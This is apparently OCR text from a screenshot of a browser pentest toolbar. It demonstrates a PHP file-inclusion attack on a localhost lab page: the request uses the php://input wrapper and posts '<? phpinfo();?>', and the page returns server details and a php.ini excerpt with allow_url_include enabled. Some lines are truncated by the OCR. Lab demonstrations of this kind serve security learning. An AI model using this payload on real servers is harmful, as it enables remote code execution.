 Load URL
http://127.0.0.1:2500/fileinclude/index.php
?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
<? phpinfo();?>
PHP Version 5.4.45
System Windows NT ASUS-PC 6.3
801 ; Maximum allowed size for uploaded files.
802 ; http://php.net/upload-max-filesize
803 upload_max_filesize = 2M
804
805 ; Maximum number of files that can be
806 max_file_uploads = 20
807
808 ;;;;;;;;;;;;;;;;;;
809 ; Fopen wrappers ;
810 ;;;;;;;;;;;;;;;;;;
811
812 ; Whether to allow the treatment of URLs
813 ; http://php.net/allow-url-fopen
814 allow_url_fopen = Off
815
816 ; Whether to allow include/require to open
817 ; http://php.net/allow-url-include
818 allow_url_include = On
819
820 ; Define the anonymous ftp password (your
821 ; for this is empty.